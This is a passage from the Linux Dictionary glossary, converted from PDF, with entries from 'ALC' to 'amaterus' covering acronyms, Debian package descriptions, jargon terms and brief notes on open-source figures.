



Arithmetic and Logic Circuits (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ALC*

Automatic Level Control From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *alchemist*

The alchemist is a back−end configuration architecture. Alchemist provides multi−sourced configuration at the data level, postponing translation to native format until the last stage. It uses XML for intermediary data encoding, and can be extended to arbitrarily large configuration scenarios. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Alcolix*

alcolix is a minimal Linux rescue distribution with the goals of being small, compatible, and very usable. It has a cozy shell and a multitude of partition rescue/editing tools, all based on up−to−date releases (e.g., 2.4.x kernel with USB support). It uses cpio.bz2 data disks and has a full GRUB bootloader, memtest86, and more. Version 2.4.20 BETA3 was released June 16, 2003. A 'special purpose/mini' distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *alcovebook−sgml*

Alcove customisation of the DocBook DTD and stylesheets This includes the AlcoveBook DTD (generic, still to be refined into several other DTDs), and the Alcove DSSSL stylesheets, which currently include: − a generic extension over Norman Walsh's modular stylesheets − a book−like style for article − an improved article style (still somewhat experimental) It integrates smoothly within the sgml2x framework. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ALDC*

Adaptive Lossless Data Compression (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ALE*

Address Lifetime Expectation (org., IETF, IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ALE*

Application Link Enabling (R/3, SAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ALE*

Atlanta Linux Enthusiasts (Linux, user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ALE*

Atomic Layer Epitaxy (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ALEC*

Authorized Linux Education Center (Linux, Caldera) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *aleph*

The Aleph programming language − runtime Aleph is a multi–threaded functional programming language with dynamic symbol bindings that support the object oriented paradigm. Aleph has a rich set of features providing runtime compatibility with C++. The engine runs on both 32 bits and 64 bits platforms. It is designed to be portable across platforms. This package contains the runtime binaries  $\&$ libraries. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Aleph ARMlinux*

Aleph One provides well−documented Linux distributions for various ARM−based systems. LWN distribution survey results for February 6, 2000. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *alevt*

X11 Teletext/Videotext browser AleVT is an X11 program for browsing and searching Teletext/Videotext pages received by a compatible decoder (at the moment, bttv). Features include: \* Multiple windows \* Page cache \* Regular expression searching \* Built−in manual Additional command line utilities can \* receive the time from Teletext/Videotext \* capture pages and write them to disk Teletext/Videotext is used by TV channels to transmit textual information pages (it's transmitted via non−visible scan lines). Bttv is a driver for frame grabber cards using the Bt848 family of video decoder chips. It is included in the Linux kernel starting with version 2.2 or available separately from http://bytesex.org/bttv/ Homepage: http://www.goron.de/~froese/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ALGOL*

ALGOrithmic Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *algorithm*

A series of rules/procedures for solving a mathematical or logical problem. From an infosec point of few, the most interesting mathematical problems are those of cryptography. Cryptographic algorithms of interest are those for encrypting messages or generating unique hashes. Analogy: An cookbook recipe is an algorithm. Key point: Different algorithms have different levels of complexity. For example, consider the ancient parable (Babylonian?) about a king and a wise subject who did a favor for him. The subject asked for one piece of grain to be placed on the first square of a chess board, two grains on the second, four grains on the third, and so on, doubling the amount of grain for each successive square. This problem demonstrates an algorithm of exponential complexity. For the first 10 squares of the chess board, the series is: 1 2 4 8 16 32 64 128 256 512. Thus, for the first 10 squares, roughly a thousand grains must be paid out. However, the series continues (using  $K=1024$ ): 1k 2k 4k 8k 32k 64k 128k 256k 512k. Thus, for the first 20 squares, roughly a million grains must be paid out. After 30 squares, roughly a billion grains must be paid out. For 40 squares, roughly a trillion grains must be paid out. This is directly related to such things as key size. A 41−bit key is twice as hard to crack as a 40−bit key. A 50−bit key is a thousand times harder. A 60−bit key is a million times harder. This is why the 128−bit vs. 40−bit encryption debate is so important: 128−bit keys are a trillion trillion times harder to crack (via brute force) than 40−bit keys. Key point: Most algorithms are public, meaning that somebody trying to decrypt your message knows all the details of the algorithm. Consequently, the message is protected solely by the key. Many people try to add additional protection by making the details of the algorithm secret as well. Experience so far has led to the belief that this actually leads to weaker security for two reasons. First, such secrets always get discovered eventually, so if security depends upon this secret, it will eventually be broken. Secondly, human intelligence is such that someone cannot create a secure algorithm on his/her own. Therefore, only by working with a community of experts over many years can humans create a secure algorithm. To date, only two such communities exist: the entire world of cryptography experts publishing the details of their work and trying to break other people's work, and the tightly knit community of cryptography experts working in secret for the NSA. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Alias*

A secondary or symbolic name for a file, a collection of data, or a computer device. In a spreadsheet, a range name, such as Income, is an alias for a range, such as A3..K3. In networks, group aliases provide a handy way to send electronic mailed two or more people simultaneously. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*alias*

An alternate name, or abbreviation, used in place of a command or a sequence of commands in the C shell and the Korn shell. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*alias*

An alternate name, symbolic link, network configuration, or icon that points to a corresponding file or directory location. Aliases are useful for concatenating long strings or commands into shorter, less

complex names. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *alias*

The word alias is used for many different things within infosec. In all its definitions, it generally means somesort of alternate name for something. Some definitions used for alias are: e−mail alias [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *alicq*

Flexible ICQ client in pure Tcl/Tk Alicq is pure Tcl/Tk implementation of ICQ client with flexible modularized architecture, support for ICQ2000/Oscar protocol, and ability to pick up Licq configuration files and user database. Why would you use it? It is small, about 2500 lines as of release 0.6. It is modular and extendable in best tradition of the Tcl scripting language. New modules are easy to write, and dozen lines Tcl module can do a lot. It is crossplatfrom: works on Unix, Windows, Macintosh, and on any other system supported by Tcl/Tk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *alien*

install non−native packages with dpkg Alien allows you to convert LSB, Red Hat, Stampede and Slackware Packages into Debian packages, which can be installed with dpkg. It can also generate packages of any of the other formats. This is a tool only suitable for binary packages. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Alindis*

A comprehensive guide to building a GNU/Linux distribution. Initial version 0.0.1 was released January 2, 2002. Version 0.1.0 was released July 18, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ALIWEB*

Archie Like Indexing in the WEB (WWW) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ALK*

Automatisierte LiegenschaftsKarte (ALTIS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *allcm*

force the most important Computer−Modern−fonts to be calculated From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *allec*

force the most important Computer−Modern−fonts to be calculated From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *allegro−demo*

cool game, demonstrating power of the Allegro library This game is distributed with the Allegro library and shows a new Allegro programmer the power of this lib. But it is more than an usual feature demo, it is fully playable and may make some fun... From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Allison, Jeremy*

one of the lead developers of the Samba Windows file−and−print−sharing software. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Allman, Eric*

the creator of sendmail −− one of the most important pieces of software ever created by the OpenSource community. Eric has established Sendmail, Inc., which produces both open−sourced and proprietary versions of sendmail. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *allneeded*

force the calculation of all fonts now needed From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



a success that they have replaced the OSS drivers in the Linux kernel. From Binh [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *alsaconf*

ALSA configurator This is configurator for ALSA driver. Run it, if you need configure your sound card. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *alsaplayer*

PCM player designed for ALSA Alsaplayer is a PCM player designed specifically for use with ALSA, but works great with OSS or EsounD. It's heavily threaded which cuts down on skipping, offers optional and even simultaneous visual scopes, plays mp3, mp2, ogg, cdda, audiofs, and lots more. This empty package provides an easy transition to either the gtk or text frontends; it may be safely removed once all its dependencies are installed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ALSI*

Associazione nazionale Laureati in Scienze dell'informazione e Informatica (org., Italy) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*alt*

/awlt/ 1. n. The alt shift key on an IBM PC or clone keyboard; see bucky bits, sense 2 (though typical PC usage does not simply set the 0200 bit). 2. n. The `option' key on a Macintosh; use of this term usually reveals that the speaker hacked PCs before coming to the Mac (see also feature key, which is sometimes incorrectly called `alt'). 3. n.,obs. [PDP−10; often capitalized to ALT] Alternate name for the ASCII ESC character (ASCII 0011011), after the keycap labeling on some older terminals; also `altmode' (/awlt'mohd/). This character was almost never pronounced `escape' on an ITS system, in TECO, or under TOPS−10 −− always alt, as in "Type alt alt to end a TECO command" or "alt−U onto the system" (for "log onto the [ITS] system"). This usage probably arose because alt is more convenient to say than `escape', especially when followed by another alt or a character (or another alt and a character, for that matter). 4. The alt hierarchy on Usenet, the tree of newsgroups created by users without a formal vote and approval procedure. There is a myth, not entirely implausible, that alt is acronymic for "anarchists, lunatics, and terrorists"; but in fact it is simply short for "alternative". From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *alt bit*

/awlt bit/ [from alternate] adj. See meta bit. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ALT Linux*

LWN distribution survey completed May 3, 2002. ALT Linux got its start as a Linux−Mandrake Russian Edition Spring 2001. Designed to be a universal distribution, suitable for server organization, for user workstations and for software development, ALT Linux has diverged from its roots and split into several projects, all with the same code base. For example, there's Castle, a secured, RSBAC−enabled, server distribution; and ALT Linux Junior, a single−disk distribution for home computers, designed especially for beginners, easy to install and use. The unstable Sisyphus branch changes daily. ALT Linux Master 2.2 was released March 7, 2003. ALT Linux Junior 2.2 (Plum) was released March 26, 2003. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ALTEL*

Association of Long−distance TELephone companies (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ALTERNIC*

ALTERnative Network Information Center (Internet, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *altgcc*

Alternate gcc package for the libc5 environment. This special gcc package works with the libc5−altdev package to build binaries for the old libc5/ld−linux.so.1 environment. It can coexist with the standard libc6 development packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *althea*

IMAP email client for GTK+ The designers of Althea felt that there wasn't a stable, easy to use, GUI, IMAP (Internet Message Access Protocol) e−mail client for X Windows. The design goal was a stable e−mail client with the richness of usability of Microsoft's Outlook, Qualcomm's Eudora, and Cyrusoft's Mulberry. This package was built without SSL support. If you want SSL support, use the althea−ssl package, which is available in non−US, instead. Check the documentation at /usr/share/doc/althea/help.html before filing a bug report. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ALTS*

Association for Local Telecommunications Services (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ALU*

Arithmetic and Logic Unit (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AM*

Active Matrix (LCD) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Amplitude Modulation From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AM*

*AM*

Asynchronous Mode From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *am−utils*

The 4.4BSD automounter. Amd is an automounter—–it mounts file systems "on demand" when they are first referenced and unmounts them after a period of inactivity. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMA*

Automatic Message Accounting From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *AMACS*

AMA Collection System (AMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *amanda−client*

Advanced Maryland Automatic Network Disk Archiver (Client) Amanda is a backup system designed to archive many computers on a network to a single large−capacity tape drive. This package is suitable for large amounts of data to backup. For smaller solutions take a look at afbackup, tob, taper, ... Features: \* will back up multiple machines in parallel to a holding disk, blasting finished dumps one by one to tape as fast as we can write files to tape. For example, a  $\sim$  2 Gb 8mm tape on a  $\sim$  240K/s interface to a host with a large holding disk can be filled by Amanda in under 4 hours. \* built on top of standard backup software: Unix dump/restore, and later GNU Tar and others. \* does simple tape management: will not overwrite the wrong tape. \* supports tape changers via a generic interface. Easily customizable to any type of tape carousel, robot, or stacker that can be controlled via the unix command line. \* for a restore, tells you what tapes you need, and finds the proper backup image on the tape for you. \* recovers gracefully from errors, including down or hung machines. \* reports results, including all errors in detail, in email to operators. \* will dynamically adjust backup schedule to keep within constraints: no more juggling by hand when adding disks and computers to network. \* includes a pre−run checker program, that conducts sanity checks on both the tape server host and all the client hosts (in parallel), and will send an e−mail report of any problems that could cause the backups to fail. \* can compress dumps before sending or after sending over the net, with either compress or gzip. \* can optionally synchronize with external backups, for those large timesharing computers where you want to do full dumps when the system is down in single−user mode (since BSD dump is not reliable on active filesystems): Amanda will still do your daily dumps. \* lots of other options; Amanda is very configurable. THIS PACKAGE RELIES ON A RUNNING

AMANDA SERVER IN YOUR NETWORK. For a quick start read the README.client.debian in /usr/share/doc/amanda−client. Explanation of suggested programs: − awk and gnuplot are needed for plotting statistics of backups From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *amanda−common*

Advanced Maryland Automatic Network Disk Archiver (Libs) This package contains libraries required by the amanda client and server packages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *amanda−server*

Advanced Maryland Automatic Network Disk Archiver (Server) Amanda is a backup system designed to archive many computers on a network to a single large−capacity tape drive. This package is suitable for large amounts of data to backup. For smaller solutions take a look at afbackup, tob, taper, ... Features: \* will back up multiple machines in parallel to a holding disk, blasting finished dumps one by one to tape as fast as we can write files to tape. For example,  $a \sim 2$  Gb 8mm tape on a  $\sim$ 240K/s interface to a host with a large holding disk can be filled by Amanda in under 4 hours. \* built on top of standard backup software: Unix dump/restore, and later GNU Tar and others. \* does simple tape management: will not overwrite the wrong tape. \* supports tape changers via a generic interface. Easily customizable to any type of tape carousel, robot, or stacker that can be controlled via the unix command line. \* for a restore, tells you what tapes you need, and finds the proper backup image on the tape for you. \* recovers gracefully from errors, including down or hung machines. \* reports results, including all errors in detail, in email to operators. \* will dynamically adjust backup schedule to keep within constraints: no more juggling by hand when adding disks and computers to network. \* includes a pre−run checker program, that conducts sanity checks on both the tape server host and all the client hosts (in parallel), and will send an e−mail report of any problems that could cause the backups to fail. \* can compress dumps before sending or after sending over the net, with either compress or gzip. \* can optionally synchronize with external backups, for those large timesharing computers where you want to do full dumps when the system is down in single−user mode (since BSD dump is not reliable on active filesystems): Amanda will still do your daily dumps. \* lots of other options; Amanda is very configurable. For a quick start read the README.server.debian in /usr/share/doc/amanda. Explanation of suggested programs: − perl is needed for some non essential server utilities − awk and gnuplot are needed for plotting statistics of backups − to backup the tape server, you need to install the client too − /usr/bin/Mail from mailx is used by amcheck to mail info about which tape is needed next, etc From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMAP*

As Much As Possible (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *amap*

Networt protocol probing tool Amap allows you to probe IP ports for running protocols, ignoring the port number. It does this by sending probe packets to the port and analyzing the responses. This will allow you to find services running on non−standard ports. Having nmap installed is suggested, since amap cannot scan for open ports (but there is an option to import nmap's output). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMARC*

AMA Recording Center (AMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMASE*

AMA Standard Entry (AMA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *AMAT*

AMA Transmitter (AMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *amaterus*

